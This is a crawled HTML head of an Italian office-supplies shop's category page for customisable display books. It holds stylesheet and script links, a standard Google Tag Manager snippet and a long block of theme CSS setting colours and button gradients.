

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://convenienzaufficio.it/catalog/category/view/s/portalistini-personalizzabili/id/70/
body_size: 109123
content:
<!doctype html><html lang="it"> <head > <script> var BASE_URL = 'https://convenienzaufficio.it/'; var require = { "baseUrl": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT" };
</script> <meta charset="utf-8"/><meta name="title" content="PORTALISTINI PERSONALIZZABILI - PORTALISTINI - ARCHIVIAZIONE"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>PORTALISTINI PERSONALIZZABILI - PORTALISTINI - ARCHIVIAZIONE</title><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/flaticon/css/flaticon.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/font/linearicons/css/demo.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/css/stripe_payments.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/print.css" /><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs/require.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/requirejs-config.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/mage/polyfill.js"></script><script  type="text/javascript"  src="https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script><link rel="icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><link rel="shortcut icon" type="image/x-icon" href="https://convenienzaufficio.it/media/favicon/default/LogoTop-fav.png" /><meta name="p:domain_verify" content="USzy7YLdqk5pZgRwTAOaYdU12f7LBW1N"/><meta name="google-site-verification" content="BdvsLsMlCSDYV4v7CoH_AkqxJ9fhaZ-ilGHFtAVC7XU" /><script async src="https://www.googletagmanager.com/gtm.js?id=GTM-59S9C7T9"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5Z8JV7M');</script><!-- End Google Tag Manager --> <!-- BEGIN GOOGLE VERIFICATION TAG --><!-- END GOOGLE VERIFICATION TAG --><!-- BEGIN GTAG GLOBAL TAG --><!-- END GTAG GLOBAL TAG --><link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><style type="text/css">body{font-size: 13px;font-family: 'Open Sans', sans-serif}body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{color:#666666;}body.page-layout-1column a,body.page-layout-2columns-left a,body.page-layout-2columns-right a,.block-collapsible-nav .item a{color:#333333;}body a:hover,body a:focus{color:#f2c557;}body{ background-color:#ffffff;}.product-label .sticker.top-left{color:#ffffff; background-color:#2557aa;}.product-label .sticker.top-left:before{ border-color:#2557aa;}.product-label .sticker.top-right{color:#ffffff; background-color:#e73535;}.product-label .sticker.top-right:before{ border-color:#e73535;}button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{color:#222222; background-color:#f2c557; border-color:#be952c;}button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.cart-container .checkout-methods-items .action.primary{color:#222222; background-color:#f2c557; border-color:#be952c;}.cart-container .checkout-methods-items .action.primary:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.opc-progress-bar-item._active:before{ background-color:#f2c557;}.opc-progress-bar-item._active > span:before{ background-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item{ border-color:#f2c557;}.opc-wrapper .shipping-address-item.selected-item:after{ background-color:#f2c557;}.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{color:#222222; background-color:#f2c557; border-color:#be952c;}.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{color:#ffffff; background-color:#333333; border-color:#333333;}.password-strength-meter-0 .password-strength-meter:before{ background-color:#f4f4f4;}.password-strength-meter-0 .password-strength-meter:before {background-color: #f4f4f4;width: 100%;} .password-strength-meter-1 .password-strength-meter:before{ background-color:#ffafae;}.password-strength-meter-2 .password-strength-meter:before{ background-color:#ffd6b3;}.password-strength-meter-3 .password-strength-meter:before{ background-color:#c5eeac;}.password-strength-meter-4 .password-strength-meter:before{ background-color:#81b562;}.home-slider .slick-slide.slick-active .figcaption .black{color:#333333;}.home-slider .slick-slide.slick-active .figcaption .gray{color:#666666;}.home-slider .slick-slide.slick-active .figcaption .white{color:#ffffff;}.home-slider .slick-slide.slick-active .figcaption .red{color:#e73535;}.home-slider .slick-slide.slick-active .figcaption span.slide-special-price{color:#669900;}.home-slider .slick-slide.slick-active .figcaption .btn-shop{color:#222222; background-color:#f2c557; border-color:#c29c37;}.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.home-slider .slick-arrow{color:#666666; background-color:#ffffff; border-color:#ffffff;}.home-slider .slick-arrow:hover{color:#ffffff; background-color:#445268; border-color:rgba(0, 0, 0, 0);}.alo-magicslider .slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.alo-magicslider .slick-dots li:hover button, .alo-magicslider .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.slick-prev,.slick-prev:focus, .slick-next,.slick-next:focus{color:#666666; background-color:#ffffff; border-color:#666666;}.slick-prev:hover, .slick-next:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.slick-dots li button{color:#333333; background-color:#d9d9d9; border-color:#d9d9d9;}.slick-dots li:hover button, .slick-dots li.slick-active button{color:#f6d177; background-color:#f6d177; border-color:#be952c;}.policy .policy-box .box-content .icons{color:#666666;}.policy .policy-box .box-content .service-content .info-title h3{color:#333333;}.policy .policy-box .box-content .service-content .sub-title span{color:#666666;}.policy .policy-box .box-content{ border-color:#e6e6e6;}#popup-newsletter .big-size{color:#222222;}.promo-panel-text .sale-off{color:#f73535;}#popup-newsletter .block-content .block-title strong span,.promo-panel-text.black{color:#333333;}.promo-panel-text,#popup-newsletter .subscribe-bottom{color:#666666;}#popup-newsletter .block-content input.input-text{color:#888888; background-color:#ffffff; border-color:#e6e6e6;}#popup-newsletter .block-content button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}#popup-newsletter .block-content button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.fancybox-close{ background-color:#333333;}.fancybox-close:hover,.onclick .content-contact .button:hover{ background-color:#f2c557;}.item .add-to-links a{color:#666666; background-color:#eeeeee; border-color:#dddddd;}.item .add-to-links a:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .quickview{color:#ffffff; background-color:rgba(0, 0, 0, 0); border-color:#333333;}.item .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.item .actions-cart .button.btn-cart:hover,.section-category-slide .item:hover .actions-cart .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.section-category-slide .item .actions-cart .button.btn-cart:hover{color:#ffffff; background-color:#000000;}.item .actions-cart .stock.unavailable{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable:hover{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.item .actions-cart .stock.unavailable span{color:#ffffff;}.item .actions-cart .stock.unavailable:after{ background-color:#cc0000;}.alotheme-tooltip .tooltip{color:#ffffff; background-color:#333333;}.alotheme-tooltip .tooltip:before{ border-color:#333333;}.item:hover .per-product,.content-countdown-products{ border-color:#f8d685;}.products-list .item .product-item-inner .add-to-links .action{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .product-item-inner .add-to-links .action:hover{color:#222222; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.products-list .item .actions-no .button.btn-cart{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .actions-no .button.btn-cart:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.products-list .item .product-item-inner .free-shipping:before{color:#41ad00;}.product-item-name .product-item-link,.product-view .product-shop .page-title-wrapper .page-title span,.minicart-items .product-item-name a{color:#2557aa;}.product-item-name .product-item-link:hover,.minicart-items .product-item-name a:hover{color:#e47911;}.toolbar .modes-mode{color:#666666; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.toolbar .modes-mode.active, .toolbar .modes-mode:hover{color:#ebb020; background-color:rgba(0, 0, 0, 0); border-color:rgba(0, 0, 0, 0);}.pages li{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.current,.pages li:hover{color:#222222; background-color:#f2c557; border-color:#f2c557;}.pages li a{color:#000000;}.pages li a:hover{color:#222222;}.pages li.item.pages-item-next,.pages li.item.pages-item-previous{color:#000000; background-color:rgba(0, 0, 0, 0); border-color:#dddddd;}.pages li.item.pages-item-next:hover,.pages li.item.pages-item-previous:hover{color:#ffffff; background-color:#f2c557; border-color:#f2c557;}.vmagicmenu .block-title{ background-color:#fdb921;}.vmagicmenu .block-title span{color:#222222;}.vmagicmenu .level0 .level-top{color:#555555; border-color:#e6e6e6;}.vmagicmenu .level0:hover, .vmagicmenu .level0.active{color:#e47911; background-color:rgba(0, 0, 0, 0);}.vmagicmenu .level0:hover .level-top::after, .vmagicmenu .level0:hover .level-top{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .vmagicmenu-narrow{ background-color:#ffffff; border-color:#fdb921;}.vmagicmenu .level0 .level-top-mega, .vmagicmenu .vmagicmenu-narrow .level0.dropdown > .level0,.vmagicmenu .vmagicmenu-narrow .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.vmagicmenu .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e6;}.vmagicmenu .level0 .level-top-mega .children a, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a{color:#666666;}.vmagicmenu .level0 .level-top-mega .children a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911;}.all-cat span{color:#666666;}.all-cat span:hover{color:#e47911;}.nav-sections .mean-nav .mobi-title{color:#ffffff;}.nav-toggle:before{color:#333333;}.nav-toggle:hover:before{color:#333333;}.nav-sections .mean-nav{ background-color:#445268;}.nav-sections .mean-nav ul li a{color:#ffffff; border-color:#888888;}.nav-sections .mean-nav ul li a:hover{color:#ffffff; background-color:#333333;}.sidebar .accordion-container .meanmenu-accordion{ border-color:#e6e6e6;}ul.nav-accordion li a{color:#444444;}ul.nav-accordion li a.level-top{color:#444444;}ul.nav-accordion li a:hover{color:#f2c557;}.price-box .price,.item.product-item .special-price .price, .item.product-item .minimal-price .price{color:#222222;}.old-price .price{color:#888888;}.block-title-tabs,.alo-brand .title.item,.post-bottom .block-title.title, .catalog-product-view .block-title.title{ border-color:#eeeeee;}.block-title-tabs h3,.crosssell .block-title strong, .block-related .block-title strong, .block.related .block-title strong, .box-up-sell .block-title strong,.alo-brand .title.item span{color:#222222;}.magictabs .item .title{color:#666666;}.magictabs .item:hover .title,.group-title span{color:#222222; background-color:#ffffff;}.magictabs .item.activated .title{color:#222222;}.tabproduct-right .magictabs .item.activated .title{ border-color:#f2c557;}.fotorama-item .fotorama__nav .fotorama__thumb-border{ border-color:#f1c352;}.product-view .add-to-cart button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .add-to-cart button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-shop .product-social-links a, .product-add-form .product-social-links a{color:#666666;}.product-view .product-shop .product-social-links a:hover, .product-add-form .product-social-links a:hover{color:#f2c557;}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{color:#333333;}.product.data.items .items-tabs .item a{color:#666666; border-color:#e6e6e6;}.product.data.items .items-tabs .item.active a, .product.data.items .items-tabs .item:hover a{color:#222222; background-color:#f2c557; border-color:#f2c557;}.alo-blog .block-recent-posts .block-title strong{color:#222222;}.post-posed-date{color:#222222; background-color:#f2c556;}.post-list-wrapper .post-list .post-read-more,.post-view .post-read-more{color:#222222; background-color:#f2c557; border-color:#be952c;}.product-view .product-qty .custom-qty,.block-bundle-summary .product-details .product-qty .custom-qty{ background-color:#ffffff; border-color:#e6e6e6;}.product-view .product-qty label span{color:#333333;}.product-view .product-shop input.qty, .block-bundle-summary .product-details input.qty{color:#000000; background-color:rgba(0, 0, 0, 0);}.stock label{color:#666666;}.stock span{color:#00469c;}.stock.unavailable span{color:#ff0000;}.onmap .onclick-map{color:#222222; background-color:#f2c557;}.bg-gray,.all-products{ background-color:#eeeeee;}.page-footer .block-content-statick li a, .address-list .tit-name,.address-list .tit-contain,.footer-menu-box .footer-menu-list li a,.block-newletter .block-subscribe .block-title p, .block-newletter .block-subscribe .block-title p strong{color:#555555;}.page-footer .block-content-statick li a:hover,.footer-menu-box .footer-menu-list li a:hover{color:#e47911;}.block-footer-top{ background-color:#ffffff;}.page-footer .block-footer-bottom{ background-color:#f7f7f7;}.footer-links-company{ background-color:#fdb921;}.icon-social .social-link{color:#555555; background-color:#dddddd; border-color:#dddddd;}.social-link:hover{color:#ffffff; background-color:#fdb921; border-color:#fdb921;}.block-subscribe input.input-text{color:#999999; background-color:#ffffff; border-color:#e6e6e6;}.block-subscribe .actions button.button{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-subscribe .actions button.button:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.page-footer .block-title.heading,.footer_links_company .links li a,.copyright span{color:#222222;}#backtotop{color:#333333; background-color:#f2c557;}#backtotop:hover{color:#ffffff; background-color:#333333;}.page-header a,.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color:#666666;}.page-header a:hover,.page-header .switcher .options ul.dropdown a:hover, .page-footer .switcher .options ul.dropdown a:hover{color:#f2c557;}.header-top{ background-color:#ffffff; border-color:#e6e6e6;}.header-content{ background-color:#ffffff;}.header-bottom,.header-container-fixed,.cms-index-index .header-content.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{ background-color:#f2f2f2;}.minicart-wrapper .action.showcart .counter.qty{color:#222222; background-color:#fdb921;}.minicart-wrapper .block-minicart{ background-color:#ffffff; border-color:#445268;}.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{color:#222222; background-color:#f2c557; border-color:#be952c;}.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover{color:#222222; background-color:#f2c557; border-color:#be952c;}.magicmenu .nav-desktop .level0 .full-width, .magicmenu .nav-desktop .level0 .level-top-mega, .magicmenu .nav-desktop .level0.dropdown .level0, .magicmenu .nav-desktop .level0.dropdown .hasChild ul, .magicmenu .nav-desktop .level0.dropdown .hasChild ul{ background-color:#ffffff; border-color:#ededed;}.magicmenu .nav-desktop .level0 .level-top,.magicmenu .nav-desktop .level0.dropdown .level-top{color:#222222;}.magicmenu .nav-desktop .level0.dropdown.active .level-top,.magicmenu .nav-desktop .level0.over a,.magicmenu .nav-desktop .level0.active a, .magicmenu .nav-desktop .level0.active a span.icon-text, .magicmenu .nav-desktop .level0 a:hover, .magicmenu .nav-desktop .level0 a.icon-text:hover,.magicmenu .nav-desktop .level0.dropdown .level-top:hover{color:#f2c557; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .level-top-mega .children.level1 > a{color:#e47911; border-color:#e6e6e5;}.magicmenu .nav-desktop .level0 .level-top-mega .children a, .magicmenu .nav-desktop p,.magicmenu .nav-desktop .level0.home .level-top-mega div a,.magicmenu .nav-desktop .level0.dropdown a{color:#666666;}.magicmenu .nav-desktop .level0 .level-top-mega .children a:hover,.magicmenu .nav-desktop .level0.home .level-top-mega div a:hover,.magicmenu .nav-desktop .level0.dropdown a:hover{color:#e47911; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0.dropdown .level1 a:hover, .vmagicmenu .vmagicmenu-narrow .level0.dropdown .level1 a:hover{color:#e47911; background-color:#f1f1f1;}.magicmenu .nav-desktop .level0 .level-top .cat_label, .magicmenu .nav-desktop .level0 .cat_label, .mean-container .mean-nav ul li a span.cat_label, .vmagicmenu .level0 .cat_label, .vmagicmenu .level0 .level-top-mega .children .cat_label,.nav-sections .mean-container .mean-nav ul li a span.cat_label{color:#cc3333; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Sale, .magicmenu .nav-desktop .level0 .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.sale, .magicmenu .nav-desktop .level0 .level-top-mega .children a .cat_label.Sale, .vmagicmenu .level0 .cat_label.Sale, .vmagicmenu .level0 .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.sale, .vmagicmenu .level0 .level-top-mega .children .cat_label.Sale, .mean-container .mean-nav ul li a span.cat_label.sale, .mean-container .mean-nav ul li a span.cat_label.Sale{color:#0099cc; background-color:rgba(0, 0, 0, 0);}.magicmenu .nav-desktop .level0 .cat_label.Hot, .magicmenu .nav-desktop .level0 .cat_label.hot, .magicmenu .nav-desktop .level0 .cat_label.HOT, .vmagicmenu .level0 .cat_label.Hot, .vmagicmenu .level0 .cat_label.hot, .vmagicmenu .level0 .cat_label.HOT, .vmagicmenu .level0 .level-top-mega .children .cat_label.hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.Hot, .vmagicmenu .level0 .level-top-mega .children .cat_label.HOT, .mean-container .mean-nav ul li a span.cat_label.hot, .mean-container .mean-nav ul li a span.cat_label.Hot, .mean-container .mean-nav ul li a span.cat_label.HOT{color:#f08a47; background-color:rgba(0, 0, 0, 0);}.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown,.alo-toggle .toggle-content{ border-color:#445268;}.capped-delivery,.minicart-wrapper .block-minicart:after{ background-color:#445268;}.header.links li a, .header.links li.customer-welcome span, .below-column ul li a,.support-content p,.support .icon-support .icons,.switcher-options strong span, .page-header .switcher .options .action{color:#333333;}.header.links li a:before, .page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{ border-color:#e6e6e6;}.header.links li a:hover,.header .top-link-product a:hover,.header.links li.customer-welcome span:hover{color:#cc0000;}.header .form-search{ background-color:#f7f7f7; border-color:#fdb921;}.header .form-search button.button{color:#b8b8b8; background-color:#f7f7f7; border-color:#e6e6e6;}.header .form-search button.button:hover{color:#fdb921; background-color:rgba(0, 0, 0, 0); border-color:#e6e6e6;}.top-link-product a.icon,.toggle-tab-mobile .toggle-tab.mobile,.content-cart .minicart-wrapper .showcart .crat-icon,.alotheme .icons,.content-cart .minicart-wrapper .showcart .price{color:#222222;}.top-link-product a.icon .counter,.alotheme .text-account,.content-cart .minicart-wrapper .showcart .text{color:#333333;}.top-banner .header-offer-close{color:#ced7e4; background-color:#000000;}.sidebar .block .block-title strong,.accor-title,.filter-options .filter-options-title{color:#333333;}.filter-options-content .swatch-option.text,.product-items .product.details.product-item-details .swatch-option.text{color:#999999; background-color:#f1f1f1; border-color:#f1f1f1;}.filter-options-content .swatch-attribute-options .swatch-option:hover,.product-items .product.details.product-item-details .swatch-option.text:hover{color:#333333; background-color:#f1f1f1; border-color:#999999;}.item .actions-cart .button.btn-cart,.home-slider .slick-slide.slick-active .figcaption .btn-shop,#popup-newsletter .block-content button.button,.block-subscribe .actions button.button,.block-content-statick .hotline .call-Us-Now,.page-header .header .content-shipping a,.promotion .content-promotion a,.item .add-to-links a:hover,.product-view .add-to-cart button.button{	background: -webkit-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -moz-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -o-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: -ms-linear-gradient(90deg, #f0c049 0%, #fbdd99 100%);	background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.home-slider .slick-slide.slick-active .figcaption .btn-shop:hover{	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart:hover,#popup-newsletter .block-content button.button:hover,.block-subscribe .actions button.button:hover,.block-content-statick .hotline .call-Us-Now:hover,.page-header .header .content-shipping a:hover,.promotion .content-promotion a:hover,.product-view .add-to-cart button.button:hover{	background: -webkit-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -moz-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -o-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: -ms-linear-gradient(90deg, #fbdd99 0%, #f0c049 100%);	background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%)
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.message.global.cookie.magepow-gdpr-cookie-notice .actions button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.vmagicmenu .block-title{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.vmagicmenu .block-title:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#top-cart-btn-checkout{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#top-cart-btn-checkout:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
button.button, button, .cart .continue, .actions-toolbar .primary a.action,button:focus{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
border:transparent;
}
button.button:hover, button:hover, .cart .continue:hover, .actions-toolbar .primary a.action:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);border:transparent;}
.cart-container .checkout-methods-items .action.primary{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.cart-container .checkout-methods-items .action.primary:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.login-container .actions-toolbar .action.login,.login-container .actions-toolbar .action.create{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);}
.login-container .actions-toolbar .action.login:hover,.login-container .actions-toolbar .action.create:hover{background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);}
.block-subscribe .actions button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-subscribe .actions button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.block-minicart .block-content .actions .secondary .viewcart,.block-minicart .block-content .actions .primary .action.primary.checkout,.header.links li:first-child a{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.block-minicart .block-content .actions .secondary .viewcart:hover,.block-minicart .block-content .actions .primary .action.primary.checkout:hover,.header.links li:first-child a:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
#popup-newsletter .block-content button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
#popup-newsletter .block-content button.button:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.item .actions-cart .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.item .actions-cart .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.products-list .item .actions-no .button.btn-cart{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.products-list .item .actions-no .button.btn-cart:hover{
background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.product-view .add-to-cart button.button{ background: linear-gradient(0deg, #f0c049 0%, #fbdd99 100%);
}
.product-view .add-to-cart button.button:hover{ background: linear-gradient(0deg, #fbdd99 0%, #f0c049 100%);
}
.header .form-search button.button,.opc-block-shipping-information .shipping-information-title .action-edit,.block.block-related .block-subtitle .action.select{
background:transparent;
}
.header .form-search button.button:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.block.block-related .block-subtitle .action.select:hover{
background:transparent;
}
